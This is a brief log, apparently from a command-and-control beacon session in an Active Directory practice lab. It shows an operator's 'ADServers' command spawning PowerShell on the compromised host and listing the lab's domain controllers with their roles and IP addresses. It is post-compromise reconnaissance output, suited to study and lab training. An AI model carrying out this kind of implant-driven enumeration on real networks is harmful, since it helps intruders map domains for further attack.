 [23/07 20:44:18] an00byss [955326d9] beacon > ADServers
[23/07 20:44:18] [*] Agent called server, sent [213 bytes]
[23/07 20:44:19] [+] Program C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe started with PID 6724 (output - with output)
[23/07 20:44:21] [+] Job [955326d9] output:
[23/07 20:44:21] [+] Job [955326d9] output:
Name IPAddress Roles
---- --------- -----
[23/07 20:44:21] [+] Job [955326d9] output:
kingslanding.sevenkingdoms.local 192.168.56.10 {SchemaRole, NamingRole, PdcRole, RidRole...}
winterfell.north.sevenkingdoms.local 192.168.56.11 {PdcRole, RidRole, InfrastructureRole}
[23/07 20:44:21] [+] Job [955326d9] finished